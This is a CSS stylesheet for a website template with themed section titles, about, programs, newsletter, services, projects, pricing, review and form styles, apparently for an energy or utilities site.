.sec-title.bio-theme .subtitle {
	color: #404845;
}
.sec-title.fuel-theme .subtitle {
	color: #F89521;
	padding-top: 5px;
}
.sec-title h2 {
	position: relative;
	display: block;
	font-size: 36px;
	line-height: 1.15em;
	color: #222222;
	font-weight: 500;
	text-transform: capitalize;
	margin-bottom: 0px;
}
.sec-title.hydro-theme h2 {
	color: #F89521;
}
.sec-title .bottom-dots {
	position: absolute;
	left: 0;
	bottom: 0;
	width: 100%;
}
.sec-title.centered .bottom-dots {
	left: 50%;
	margin-left: -25px;
}
.sec-title .bottom-dots .dot {
	position: relative;
	display: block;
	float: left;
	width: 3px;
	height: 3px;
	border-right: 3px solid #F89521;
	margin-right: 3px;
}
.sec-title.bio-theme .bottom-dots .dot {
	border-right-color: #2f333c;
}
.sec-title.hydro-theme .bottom-dots .dot {
	border-right-color: #F89521;
}
.sec-title .bottom-dots .line-dot {
	border-right: 40px solid #F89521;
}
.sec-title.fuel-theme .bottom-dots .dot {
	border-right-color: #0a394d;
}
.light-title .upper-text, .light-title .upper-text .icon, .light-title h2 {
	color: #ffffff;
}
.light-title .bottom-dots .dot {
	border-color: #ffffff;
}
.sec-title-two {
	position: relative;
	display: block;
	max-width: 720px;
	margin: 0 auto 50px;
	text-align: center;
}
.sec-title-two .subtitle {
	position: relative;
	display: block;
	font-size: 16px;
	color: #aaaaaa;
	text-transform: uppercase;
	letter-spacing: 1px;
	line-height: 1.4em;
	margin: 0 0 15px;
}
.sec-title-two h2 {
	position: relative;
	display: block;
	font-size: 36px;
	line-height: 1.2em;
	color: #F89521;
	font-weight: 500;
	margin-bottom: 0px;
}
.sec-title-two .upper-icon {
	position: relative;
	display: inline-block;
	font-size: 24px;
	color: #F89521;
	line-height: 30px;
	width: 80px;
	padding: 0px 40px;
	margin: 0 auto 25px;
}
.sec-title-two .left-dots {
	position: absolute;
	left: 0;
	top: 50%;
	/*margin-top: -2px;*/
	width: 45px;
}
.sec-title-two .left-dots .dot {
	position: relative;
	display: block;
	float: left;
	width: 3px;
	height: 3px;
	border-right: 3px solid #F89521;
	margin-right: 3px;
}
.sec-title-two .left-dots .line-dot {
	border-right: 20px solid #F89521;
}
.sec-title-two .right-dots {
	position: absolute;
	right: 0;
	top: 50%;
	/*margin-top: -1px;*/
	width: 45px;
}
.sec-title-two .right-dots .dot {
	position: relative;
	display: block;
	float: left;
	width: 3px;
	height: 3px;
	border-right: 3px solid #F89521;
	margin-left: 3px;
}
.sec-title-two .right-dots .line-dot {
	border-left: 20px solid #F89521;
}
.sec-title-two .sub-text {
	position: relative;
	padding-top: 20px;
	line-height: 1.5em;
}
/*** 

====================================================================
	About Section
====================================================================

***/

.about-section-one {
	position: relative;
	padding: 110px 0px 60px;
}
.about-section-one .text-column {
	position: relative;
	order: 12;
}
.about-section-one .text-column .inner {
	position: relative;
	display: block;
	padding-left: 25px;
}
.about-section-one .text-content {
	position: relative;
}
.about-section-one .text-content p {
	margin-bottom: 25px;
}
.about-section-one .featured-list {
	position: relative;
	text-align: center;
	padding-top: 10px;
}
.about-section-one .featured-list ul {
	position: relative;
	margin: 0px -15px;
}
.about-section-one .featured-list ul li {
	position: relative;
	float: left;
	width: 30%;
	padding: 0px 15px;
	font-weight: 700;
	font-size: 14px;
	color: #222222;
	text-transform: uppercase;
	line-height: 1.4em;
	margin-bottom: 50px;
}
.about-section-one .featured-list ul li:nth-child(2) {
	width: 40%;
}
.about-section-one .featured-list ul li:nth-child(2):before {
	content: '';
	position: absolute;
	left: 15px;
	top: 0;
	width: 1px;
	height: 100%;
	border-left: 1px dashed #cccccc;
}
.about-section-one .featured-list ul li:nth-child(2):after {
	content: '';
	position: absolute;
	right: 15px;
	top: 0;
	width: 1px;
	height: 100%;
	border-left: 1px dashed #cccccc;
}
.about-section-one .featured-list ul li .icon {
	position: relative;
	display: block;
	font-weight: 400;
	font-size: 64px;
	line-height: 1em;
	color: #F89521;
	vertical-align: bottom;
	margin: 0 0 20px;
}
.about-section-one .featured-list ul li:nth-child(2) .icon {
	color: #404845;
}
.about-section-one .image-column {
	position: relative;
	order: 0;
}
.about-section-one .image-column .inner {
	position: relative;
	display: block;
	padding-right: 15px;
}
.about-section-one .image-column .image-box {
	position: relative;
	display: block;
	padding-left: 85px;
}
.about-section-one .image-column .image-box .image {
	position: relative;
	display: block;
	margin: 0;
}
.about-section-one .image-column .image-box .image img {
	position: relative;
	display: block;
	width: 100%;
}
.about-section-one .image-column .image-box .image-two {
	position: absolute;
	display: block;
	left: -100px;
	top: 100%;
	margin: 0;
	margin-top: -80px;
	border: 20px solid #ffffff;
	z-index: 1;
}
/*** 

====================================================================
	Programs Section
====================================================================

***/

.programs-section-one {
	position: relative;
	padding: 110px 0px;
}
.programs-section-one .bg-pattern-layer {
	position: absolute;
	left: 0;
	top: 0;
	right: 0;
	bottom: 280px;
	background-color: #f0f3fb;
}
.programs-section-one .bg-pattern-layer:before {
	content: '';
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background: url(../images/background/bg-pattern-1.png) center center repeat;
	opacity: 0.70;
}
.program-block {
	position: relative;
	text-align: center;
	margin-bottom: 30px;
}
.owl-theme .program-block {
	margin-bottom: 0;
}
.program-block .inner-box {
	position: relative;
	display: block;
}
.program-block .image-box {
	position: relative;
	display: block;
	overflow: hidden;
	margin-bottom: 20px;
}
.program-block .image-box .image {
	position: relative;
	display: block;
}
.program-block .image-box .image img {
	position: relative;
	display: block;
	width: 100%;
}
.program-block h3 {
	position: relative;
	font-weight: 700;
	text-transform: capitalize;
	margin-bottom: 0;
}
.program-block h3 a {
	color: #222222;
}
.program-block h3 a:hover {
	color: #F89521;
}
.program-block .image-box:before {
	content: '';
	position: absolute;
	display: block;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background: rgba(0,0,0,0.80);
	-webkit-transform: translateY(100%);
	-ms-transform: translateY(100%);
	transform: translateY(100%);
	z-index: 2;
}
.program-block .inner-box:hover .image-box:before {
	opacity: 1;
	-webkit-transform: translateY(0%);
	-ms-transform: translateY(0%);
	transform: translateY(0%);
	-webkit-transition: all 400ms ease;
	-moz-transition: all 400ms ease;
	-ms-transition: all 400ms ease;
	-o-transition: all 400ms ease;
	transition: all 400ms ease;
}
.program-block .hover-box {
	position: absolute;
	display: block;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background: rgba(0,0,0,0.0);
	border-bottom: 5px solid #404845;
	color: #ffffff;
	opacity: 0;
	-webkit-transform: translateY(100%);
	-ms-transform: translateY(100%);
	transform: translateY(100%);
	-webkit-transition: all 0ms ease;
	-moz-transition: all 0ms ease;
	-ms-transition: all 0ms ease;
	-o-transition: all 0ms ease;
	transition: all 0ms ease;
	z-index: 5;
}
.program-block .inner-box:hover .hover-box {
	opacity: 1;
	-webkit-transform: translateY(0%);
	-ms-transform: translateY(0%);
	transform: translateY(0%);
	-webkit-transition: all 500ms ease 400ms;
	-moz-transition: all 500ms ease 400ms;
	-ms-transition: all 500ms ease 400ms;
	-o-transition: all 500ms ease 400ms;
	transition: all 500ms ease 400ms;
}
.program-block .hover-inner {
	position: absolute;
	display: table;
	vertical-align: middle;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
}
.program-block .hover-inner .content {
	position: relative;
	display: table-cell;
	vertical-align: middle;
	width: 100%;
	padding: 20px;
}
.program-block .hover-inner .icon-box {
	position: relative;
	display: block;
	font-size: 72px;
	line-height: 1em;
	margin-bottom: 10px;
}
.programs-section-one .owl-dots {
	display: none;
}
.programs-section-one .owl-theme .owl-nav {
	position: relative;
	width: 100%;
	text-align: center;
	padding-top: 40px;
}
.programs-section-one .owl-theme .owl-nav .owl-prev, .programs-section-one .owl-theme .owl-nav .owl-next {
	position: relative;
	display: inline-block;
	margin: 0px 5px;
	width: 50px;
	height: 50px;
	line-height: 48px;
	text-align: center;
	font-size: 20px;
	color: #cccccc;
	border: 1px solid #e0e0e0;
	border-radius: 50%;
	-webkit-transition: all 300ms ease;
	-moz-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	transition: all 300ms ease;
}
.programs-section-one .owl-theme .owl-nav .owl-prev:hover, .programs-section-one .owl-theme .owl-nav .owl-next:hover {
	color: #F89521;
	border-color: #F89521;
}
/*** 

====================================================================
	Newsletter Section
====================================================================

***/

.newsletter-section {
	position: relative;
	padding: 80px 0px 50px;
	background: #24345d;
	color: #ffffff;
	overflow: hidden;
}
.newsletter-section .auto-container {
	position: relative;
	max-width: 1340px;
}
.newsletter-section .big-icon {
	position: absolute;
	left: -130px;
	top: -75px;
	font-size: 220px;
	color: rgba(255,255,255,0.05);
	line-height: 1em;
}
.newsletter-section .title-column {
	position: relative;
	margin-bottom: 25px;
}
.newsletter-section .title-column h2 {
	font-weight: 700;
	margin: 0;
	text-transform: capitalize;
	line-height: 1.15em;
}
.newsletter-section .newsletter-form {
	position: relative;
	padding-top: 8px;
	padding-bottom: 3px;
}
.newsletter-form form {
	position: relative;
}
.newsletter-form form .row {
	margin: 0 -10px;
}
.newsletter-form .form-group {
	position: relative;
	padding: 0px 10px;
	margin-bottom: 20px;
}
.newsletter-form .form-group .field-inner {
	position: relative;
}
.newsletter-form .form-group label {
	position: absolute;
	left: 20px;
	top: 15px;
	line-height: 30px;
	color: rgba(255,255,255,0.50);
}
.newsletter-form .form-group input[type="text"], .newsletter-form .form-group input[type="tel"], .newsletter-form .form-group input[type="email"], .newsletter-form .form-group input[type="password"], .newsletter-form .form-group input[type="url"], .newsletter-form .form-group textarea {
	position: relative;
	width: 100%;
	line-height: 30px;
	padding: 13px 30px;
	padding-left: 46px;
	height: 60px;
	display: inline-block;
	font-size: 16px;
	background: none;
	font-weight: 400;
	color: #ffffff;
	border: 2px solid rgba(255,255,255,0.10);
	-webkit-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	-moz-transition: all 300ms ease;
	transition: all 300ms ease;
}
.newsletter-form .form-group input[type="text"]:focus, .newsletter-form .form-group input[type="email"]:focus, .newsletter-form .form-group input[type="tel"]:focus, .newsletter-form .form-group input[type="url"]:focus {
	border-color: #F89521;
}
 .newsletter-form .form-group input::-webkit-input-placeholder {
 color:rgba(255,255,255,0.50);
}
.newsletter-form .form-group button {
	position: relative;
	display: block;
	width: 100%;
}
.newsletter-form .form-group .theme-btn .btn-title {
	padding-top: 15px;
	padding-bottom: 15px;
}
.newsletter-form .form-group .theme-btn .btn-title .btn-icon {
	padding-top: 15px;
}
/*** 

====================================================================
	Services Section One
====================================================================

***/

.services-section-one {
	position: relative;
	padding: 110px 0px 50px;
	overflow: hidden;
}
.services-section-one .pattern-image-left {
	position: absolute;
	left: 0;
	bottom: 50px;
	width: auto;
	height: auto;
}
.services-section-one .pattern-image-right {
	position: absolute;
	right: 0;
	bottom: 30px;
	width: auto;
	height: auto;
}
.service-block {
	position: relative;
	margin-bottom: 30px;
}
.service-block .image-column {
	position: relative;
	margin-bottom: 30px;
}
.service-block .image-column .inner {
	position: relative;
	display: block;
	padding-right: 80px;
}
.service-block .image-column .image, .service-block .image-column .image img {
	display: block;
	width: 100%;
}
.service-block .image-column .icon-box {
	position: absolute;
	right: 20px;
	top: 50%;
	margin-top: -60px;
	width: 120px;
	height: 120px;
	font-size: 54px;
	line-height: 120px;
	color: #404845;
	background: #ffffff;
	text-align: center;
	border-radius: 50%;
	box-shadow: 0px 0px 20px 0px rgba(0,0,0,0.15);
	z-index:99;
}
.service-block.now-in-view .image-column .icon-box {
	-ms-transform: scale(1.2) rotate(360deg);
	transform: scale(1.2) rotate(360deg);
	-webkit-transition: all 2000ms ease 500ms;
	-ms-transition: all 2000ms ease 500ms;
	-o-transition: all 2000ms ease 500ms;
	-moz-transition: all 2000ms ease 500ms;
	transition: all 2000ms ease 500ms;
}
.service-block .text-column {
	position: relative;
	margin-bottom: 30px;
}
.service-block .text-column .inner {
	position: relative;
	display: block;
	padding-left: 20px;
	padding-top: 30px;
	padding-right: 150px;
}
.service-block .text-column .title {
	position: relative;
	margin-bottom: 26px;
}
.service-block .text-column .title h2 {
	font-size: 30px;
	font-weight: 400;
	text-transform: capitalize;
	margin: 0 0 3px;
	color: #F89521;
}
.service-block .text-column .title .sub-text {
	font-size: 18px;
	font-weight: 300;
	line-height: 1.4em;
	text-transform: uppercase;
	margin: 0;
	color: #aaaaaa;
}
.service-block .text-column .text {
	position: relative;
	margin-bottom: 30px;
}
.service-block .text-column .link-box {
	position: relative;
}
.service-block .text-column .link-box a {
	position: relative;
	display: inline-block;
	font-weight: 400;
	font-size: 18px;
	color: #F89521;
	text-transform: capitalize;
}
.service-block .text-column .link-box a .txt {
	position: relative;
	display: inline-block;
	border-bottom: 1px solid;
}
.service-block .text-column .link-box a .icon {
	position: relative;
	font-size: 16px;
	padding-left: 7px;
	color: #404845;
	display:none;
}
.service-block .text-column .link-box a:hover {
	color: #404845;
}
.services .service-block:nth-child(even) .text-column {
	order: 0;
}
.services .service-block:nth-child(even) .image-column .icon-box {
	right: auto;
	left: 20px;
}
.services .service-block:nth-child(even) .image-column {
	order: 12;
}
.services .service-block:nth-child(even) .image-column .inner {
	padding-right: 0;
	padding-left: 80px;
}
.services .service-block:nth-child(even) .text-column .inner {
	padding-right: 20px;
	padding-left: 150px;
	text-align: right;
}
/*** 

====================================================================
	Recent Projects Section
====================================================================

***/

.recent-projects {
	position: relative;
	padding: 110px 0px 0px;
	z-index: 1;
}
.recent-projects .bg-pattern-layer {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background-color: #f0f3fb;
}
.recent-projects .bg-pattern-layer:before {
	content: '';
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background: url(../images/background/bg-pattern-1.png) center center repeat;
	opacity: 0.70;
}
.recent-projects .title-column {
	position: relative;
	margin-bottom: 50px;
}
.recent-projects .title-column .inner {
	position: relative;
	display: block;
	max-width: 400px;
}
.recent-projects .title-column .text {
	margin-bottom: 40px;
}
.recent-projects .image-column {
	position: relative;
}
.recent-projects .image-column .inner {
	position: relative;
	display: block;
	margin-bottom: -130px;
}
.recent-projects .image-column .image, .recent-projects .image-column .image img {
	position: relative;
	display: block;
	margin: 0;
	width: 100%;
}
.tabs-box {
	position: relative;
}
.tabs-box .tab-buttons {
	position: relative;
}
.tabs-box .tab-buttons .tab-btn {
	position: relative;
	display: inline-block;
	cursor: pointer;
}
.tabs-box .tabs-content {
	position: relative;
}
.tabs-box .tabs-content .tab {
	position: relative;
	display: none;
}
.tabs-box .tabs-content .active-tab {
	display: block;
}
.recent-proj-tabs {
	position: relative;
	margin-bottom: 88px;
}
.recent-proj-tabs .tab .tab-inner {
	position: relative;
	display: block;
	overflow: hidden;
}
.recent-proj-tabs .tab .cat-info {
	position: absolute;
	right: -150px;
	top: 30px;
	line-height: 20px;
	padding: 10px 25px;
	background: #404845;
	color: #ffffff;
	font-weight: 500;
	letter-spacing: 1px;
	font-size: 14px;
	text-transform: uppercase;
	opacity: 0;
}
.recent-proj-tabs .tab.now-in-view .cat-info {
	right: 30px;
	opacity: 1;
	-webkit-transition: all 0.5s ease 500ms;
	-moz-transition: all 0.5s ease 500ms;
	-ms-transition: all 0.5s ease 500ms;
	-o-transition: all 0.5s ease 500ms;
	transition: all 0.5s ease 500ms;
}
.recent-proj-tabs .tab .image {
	display: block;
	margin: 0;
}
.recent-proj-tabs .tab img {
	position: relative;
	display: block;
	width: 100%;
	height: auto;
}
.recent-proj-tabs .buttons-box {
	position: absolute;
	left: 0;
	top: 100%;
	width: 100%;
	text-align: center;
}
.recent-proj-tabs .tab-buttons .tab-btn {
	position: relative;
	float: left;
	font-size: 18px;
	color: #222222;
	text-transform: capitalize;
	min-height: 88px;
	width: 33.333%;
	padding: 30px 15px;
	line-height: 24px;
	border-bottom: 2px solid rgba(0,0,0,0.20);
	box-shadow: 0px 0px 1px 0px rgba(0,0,0,0.10);
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
}
.recent-proj-tabs .tab-buttons .active-btn {
	border-bottom-color: #404845;
	padding: 28px 15px;
	box-shadow: 0px 0px 10px 0px rgba(0,0,0,0.10);
}
.recent-proj-tabs .tab-buttons .tab-btn .btn-title {
	position: relative;
	display: block;
	line-height: 28px;
}
.recent-proj-tabs .tab-buttons .tab-btn .info {
	position: relative;
	display: none;
	color: #777777;
	font-size: 15px;
	text-transform: uppercase;
	line-height: 20px;
}
.recent-proj-tabs .tab-buttons .active-btn .btn-title {
	font-weight: 700;
	font-size: 20px;
}
.recent-proj-tabs .tab-buttons .active-btn .info {
	display: block;
}
/*** 

====================================================================
	Fun Facts Section
====================================================================

***/

.fun-facts-section {
	position: relative;
	padding: 260px 0px 60px;
}
.fun-facts-section.default-style {
	padding: 80px 0px 50px;
	border-top: 1px solid rgba(0,0,0,0.07);
}
.fun-facts-section.bio-theme {
	padding-top: 0px;
}
.fun-facts-section .auto-container {
	max-width: 1300px;
}
.fun-facts-section .bg-pattern-layer {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background: url(../images/background/map-pattern.jpg) center 50px no-repeat;
}
.fact-counter {
	position: relative;
	z-index: 1;
}
.fact-counter .counter-column {
	position: relative;
	margin-bottom: 50px;
	text-align: center;
}
.fact-counter .counter-column .inner {
	position: relative;
	display: block;
}
.fun-facts-section.default-style .inner:before {
	content: '';
	position: absolute;
	right: -15px;
	bottom: 5px;
	border-left: 1px dashed rgba(0,0,0,0.20);
	height: 80px;
}
.fun-facts-section.default-style .counter-column:last-child .inner:before {
	display: none;
}
.fact-counter .counter-column .icon-box {
	position: relative;
	display: block;
	font-size: 20px;
	line-height: 1em;
	color: #F89521;
	margin-bottom: 25px;
}
.fun-facts-section.bio-theme .fact-counter .counter-column .icon-box {
	color: #404845;
}
.fact-counter .count-box {
	position: relative;
	font-size: 48px;
	line-height: 1.1em;
	color: #404845;
	text-transform: capitalize;
	font-weight: 700;
	margin-bottom: 5px;
}
.fun-facts-section.bio-theme .fact-counter .count-box {
	color: #222222;
}
.fact-counter .count-box .count-text {
	position: relative;
	display: inline-block;
}
.fact-counter .counter-title {
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 24px;
	letter-spacing: 0.05em;
	font-weight: 400;
	color: #222222;
	text-transform: capitalize;
}
.fun-facts-section.bio-theme .fact-counter .counter-title {
	color: #404845;
	font-size: 16px;
	text-transform: capitalize;
	font-family: 'Playfair Display', serif;
}
/*** 

====================================================================
	Reviews Section
====================================================================

***/

.reviews-section {
	position: relative;
	padding: 100px 0px;
	background-position: center center;
	background-repeat: no-repeat;
	background-size: cover;
}
.reviews-section .image-layer {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background-position: center top;
	background-repeat: no-repeat;
	background-size: cover;
}
.reviews-section .image-layer:before {
	content: '';
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background: #0f1e44;
	opacity: 0.80;
}
.reviews-carousel-box {
	position: relative;
	padding: 0px 60px;
	margin-bottom: 100px;
}
.testi-block-one {
	position: relative;
	padding-top: 25px;
}
.testi-block-one .inner-box {
	position: relative;
	display: block;
	padding: 50px 50px;
	background: #ffffff;
}
.testi-block-one .inner-box .quote-icon {
	position: absolute;
	right: 50px;
	top: -28px;
	line-height: 1em;
	font-size: 70px;
	color: #404845;
	font-weight: 400;
	-webkit-transition: all 500ms ease;
	-moz-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
	transition: all 500ms ease;
}
.testi-block-one .inner-box:hover .quote-icon {
	transform: translate(-40px, 90px) scale(1.5);
	opacity: 0.30;
}
.testi-block-one .inner-box .rating {
	position: relative;
	line-height: 24px;
	margin-bottom: 15px;
}
.testi-block-one .inner-box .rating span {
	position: relative;
	display: inline-block;
	color: #e6d40e;
	font-size: 14px;
	margin-right: 1px;
}
.testi-block-one .inner-box .text {
	position: relative;
	margin-bottom: 30px;
}
.testi-block-one .inner-box .testi-info {
	position: relative;
	padding-left: 75px;
	padding-top: 15px;
	line-height: 22px;
	min-height: 65px;
}
.testi-block-one .inner-box .testi-info .image {
	position: absolute;
	left: 0;
	top: 0;
	width: 65px;
	height: 65px;
	border-radius: 50%;
	overflow: hidden;
}
.testi-block-one .inner-box .testi-info .image img {
	display: block;
	width: 65px;
	height: 65px;
	border-radius: 50%;
}
.testi-block-one .inner-box .testi-info .name {
	font-size: 16px;
	text-transform: capitalize;
	font-weight: 500;
}
.testi-block-one .inner-box .testi-info .designation {
	font-size: 14px;
	color: #777777;
	text-transform: capitalize;
}
.reviews-carousel-box .owl-dots {
	display: none;
}
.reviews-carousel-box .owl-theme .owl-nav {
	position: absolute;
	left: 0;
	top: 50%;
	width: 100%;
	height: 0;
	margin-top: -25px;
}
.reviews-carousel-box .owl-theme .owl-nav .owl-prev, .reviews-carousel-box .owl-theme .owl-nav .owl-next {
	position: absolute;
	top: 0;
	left: -90px;
	margin: 0px 0px;
	width: 50px;
	height: 50px;
	line-height: 48px;
	text-align: center;
	font-size: 20px;
	color: #ffffff;
	border: 1px solid rgba(255,255,255,0.50);
	border-radius: 50%;
	-webkit-transition: all 300ms ease;
	-moz-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	transition: all 300ms ease;
}
.reviews-carousel-box .owl-theme .owl-nav .owl-next {
	right: -90px;
	left: auto;
}
.reviews-carousel-box .owl-theme .owl-nav .owl-prev:hover, .reviews-carousel-box .owl-theme .owl-nav .owl-next:hover {
	color: #404845;
	border-color: #404845;
}
/*** 

====================================================================
	Sponsors Section
====================================================================

***/

.sponsors-section {
	position: relative;
	padding: 70px 0px;
}
.sponsors-section .auto-container {
	max-width: 1300px;
}
.sponsors-section .image-layer {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background-position: center center;
	background-repeat: no-repeat;
	background-size: cover;
}
.sponsors-section .image-layer:before {
	content: '';
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	opacity: 0.80;
	background: #F89521;
}
.sponsors-outer {
	position: relative;
	text-align: center;
}
.reviews-section .sponsors-outer .auto-container {
	max-width: 1440px;
}
.sponsors-outer .slide-item {
	display: block;
	text-align: center;
}
.sponsors-outer .image-box {
	position: relative;
	display: inline-block;
}
.sponsors-outer .image-box img {
	max-width: 100%;
	width: auto;
	display: inline-block;
	transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-webkit-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	opacity: 0.80;
}
.sponsors-outer .image-box img:hover {
	opacity: 1;
}
.sponsors-outer .owl-dots, .sponsors-outer .owl-nav {
	position: relative;
	display: none;
}
/*** 

====================================================================
	Pricing Section
====================================================================

***/

.pricing-section {
	position: relative;
	padding: 110px 0px 80px;
}
.pricing-section .upper-row {
	position: relative;
}
.pricing-section .left-column {
	float: left;
	margin-bottom: 50px;
}
.pricing-section .left-column .sec-title {
	margin-bottom: 0;
}
.pricing-section .right-column {
	margin-bottom: 50px;
	float: right;
}
.pricing-section .right-column .buttons-box {
	position: relative;
	padding-top: 40px;
}
.pricing-tabs .tab-buttons {
	position: relative;
	padding: 8px;
	background: #444444;
	color: #ffffff;
}
.pricing-tabs .tab-buttons .tab-btn {
	position: relative;
	display: block;
	float: left;
	padding: 8px 25px;
	line-height: 24px;
	background: none;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
}
.pricing-tabs .tab-buttons .active-btn {
	background: #F89521;
}
.pricing-tabs .tabs-content {
	position: relative;
}
.pricing-block {
	position: relative;
	margin-bottom: 30px;
}
.pricing-block .block-inner {
	position: relative;
	display: block;
	padding: 50px 20px 50px;
	text-align: center;
	border: 1px solid #e0e0e0;
	border-top: 3px solid #f0f0f0;
	box-shadow: 0px 0px 25px 0px rgba(0,0,0,0.12);
	overflow: hidden;
	transition: all 500ms ease;
	-moz-transition: all 500ms ease;
	-webkit-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
}
.pricing-section .pricing-block:nth-child(1) .block-inner {
	transform: translateY(30px);
}
.pricing-section .pricing-block:nth-child(2) .block-inner {
	transform: translateY(-30px);
}
.pricing-section .pricing-block:nth-child(3) .block-inner {
	transform: translateY(30px);
}
.active-tab .pricing-block.now-in-view .block-inner {
	transform: translateY(0px) !important;
}
.pricing-section .pricing-block:nth-child(1) .block-inner:before {
	transition-delay: 0ms;
}
.pricing-section .pricing-block:nth-child(2) .block-inner:before {
	transition-delay: 300ms;
}
.pricing-section .pricing-block:nth-child(3) .block-inner:before {
	transition-delay: 600ms;
}
.pricing-block.popped .block-inner {
	border-top-color: #F89521;
}
.pricing-block .plan-header {
	position: relative;
	margin-bottom: 30px;
}
.pricing-block .plan-header .icon-box {
	position: relative;
	font-size: 60px;
	line-height: 1em;
	color: #777777;
	margin-bottom: 16px;
}
.pricing-block .plan-header .subtitle {
	position: relative;
	display: block;
	font-size: 16px;
	text-transform: uppercase;
	line-height: 1.5em;
	color: #777777;
	margin-bottom: 5px;
}
.pricing-block .plan-header .plan-title h2 {
	font-size: 30px;
	font-weight: 700;
	line-height: 1.25em;
	margin: 0px;
}
.pricing-block .plan-price {
	position: relative;
	margin-bottom: 25px;
}
.pricing-block .plan-price .icon {
	position: relative;
	font-size: 20px;
	line-height: 1em;
	color: #F89521;
	margin-bottom: 18px;
}
.pricing-block .plan-price .price {
	position: relative;
	display: inline-block;
}
.pricing-block .plan-price .price .currency {
	position: absolute;
	left: -32px;
	top: 13px;
	font-size: 30px;
	line-height: 1em;
}
.pricing-block .plan-price .amount {
	position: relative;
	display: block;
	color: #404845;
	font-size: 60px;
	line-height: 1em;
	font-weight: 700;
}
.pricing-block .plan-price .quantity {
	position: relative;
	display: block;
	color: #777777;
	font-size: 16px;
	line-height: 1.2em;
	font-weight: 400;
	text-transform: uppercase;
}
.pricing-block .features {
	position: relative;
	margin-bottom: 40px;
}
.pricing-block .features ul {
	position: relative;
}
.pricing-block .features li {
	position: relative;
	line-height: 1.5em;
	margin-bottom: 12px;
}
/* Default Form Style */

.default-form {
	position: relative;
}
.default-form .row {
	margin: 0 -15px;
}
.default-form .form-group {
	position: relative;
	padding: 0 15px;
	margin-bottom: 25px;
}
.default-form .form-group .field-label {
	position: relative;
	display: block;
	color: #333333;
	line-height: 24px;
	text-align: left;
	text-transform: capitalize;
	margin-bottom: 10px;
}
.default-form .form-group:last-child {
	margin-bottom: 0;
}
.default-form .form-group input[type="text"], .default-form .form-group input[type="email"], .default-form .form-group input[type="password"], .default-form .form-group input[type="tel"], .default-form .form-group input[type="url"], .default-form .form-group input[type="file"], .default-form .form-group input[type="number"], .default-form .form-group textarea, .default-form .form-group select {
	position: relative;
	display: block;
	height: 54px;
	width: 100%;
	font-size: 16px;
	color: #25283a;
	line-height: 30px;
	font-weight: 400;
	padding: 11px 20px;
	background-color: #ffffff;
	border: 1px solid #e0e0e0;
	border-radius: 3px;
	-webkit-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	-moz-transition: all 300ms ease;
	transition: all 300ms ease;
}
.default-form .form-group textarea {
	height: 130px;
	padding-top: 15px;
	resize: none;
}
.contact-form .form-group input[type="submit"], .contact-form .form-group button {
	display: inline-block;
	margin-top: 5px;
}
.default-form .form-group input[type="text"]:focus, .default-form .form-group input[type="email"]:focus, .default-form .form-group input[type="password"]:focus, .default-form .form-group input[type="tel"]:focus, .default-form .form-group input[type="url"]:focus, .default-form .form-group input[type="file"]:focus, .default-form .form-group input[type="number"]:focus, .default-form .form-group textarea:focus, .default-form .form-group select:focus {
	border-color: #F89521;
}
 .contact-form ::-webkit-input-placeholder {
color: #aaaaaa;
}
 .contact-form ::-moz-input-placeholder {
color: #aaaaaa;
}
 .contact-form ::-ms-input-placeholder {
color: #aaaaaa;
}
.default-form label.error {
	color: #ff0000;
	font-size: 14px;
	text-transform: capitalize;
	text-align: left;
	display: block;
	padding-top: 5px;
}
.content-box .default-form label.error {
	color: #ffffff;
	font-size: 16px;
	padding-top: 10px;
}
/*Custom Select*/

.form-group .ui-selectmenu-button.ui-button {
	width: 100%;
	font-size: 16px;
	font-style: normal;
	height: 54px;
	padding: 11px 20px;
	line-height: 30px;
	font-family: 'Roboto', sans-serif;
	color: #333333;
	border-radius: 3px;
	background-color: #ffffff;
	border: 1px solid #e0e0e0;
}
.form-group .ui-button .ui-icon {
	background: none;
	position: relative;
	top: 3px;
	text-indent: 0px;
	color: #333333;
}
.form-group .ui-button .ui-icon:before {
	font-family: 'Font Awesome 5 Free';
	content: "\f107";
	position: absolute;
	right: 0px;
	top: 2px !important;
	top: 13px;
	width: 10px;
	height: 20px;
	display: block;
	color: #aaaaaa;
	line-height: 20px;
	font-size: 16px;
	font-weight: 700;
	text-align: center;
	z-index: 5;
}
.ui-widget.ui-widget-content {
	border: 1px solid #e0e0e0;
	font-family: 'Roboto', sans-serif;
}
.ui-menu .ui-menu-item {
	font-size: 14px;
	border-bottom: 1px solid #e0e0e0;
}
.ui-menu .ui-menu-item:last-child {
	border: none;
}
.ui-menu .ui-menu-item-wrapper {
	position: relative;
	display: block;
	padding: 10px 20px !important;
	font-size: 16px;
	line-height: 24px;
}
/*** 

====================================================================
	Enquiry Section
====================================================================

***/

.enquiry-section {
	position: relative;
	padding: 110px 0px;
	background-position: center center;
	background-repeat: no-repeat;
	background-size: cover;
}
